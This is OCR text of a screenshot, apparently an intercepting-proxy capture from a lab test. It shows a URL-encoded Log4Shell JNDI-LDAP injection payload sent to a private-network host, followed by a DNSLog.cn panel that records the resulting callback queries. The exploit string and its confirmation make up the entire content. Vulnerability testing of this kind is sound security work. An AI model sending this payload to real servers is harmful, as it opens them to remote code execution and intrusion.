 Send
Cancel
Request
Pretty Raw \n Actions
1 GET /hello?payload=
%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%6d%76%76%68%67%70%2e%64%6e%73%6
c%6f%67%2e%63%6e%7d HTTP/1.1
2 Host: 192.168.200.194:52309
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
0
Response
Pretty Raw Render \n
1 HTTP/1.1 200
2 Content-Type: text/h
3 Content-Length: 2
4 Date: Mon, 16 May 20
5 Connection: close
6
7 ok
DNSLog.cn
Get SubDomain Refresh Record
mvvhgp.dnslog.cn
DNS Query Record IP Address Created Time
mvvhgp.dnslog.cn 2022-05-16 16:04:41
mvvhgp.dnslog.cn 2022-05-16 16:04:40
mvvhgp.dnslog.cn 2022-05-16 16:04:40
mvvhgp.dnslog.cn 2022-05-16 16:04:40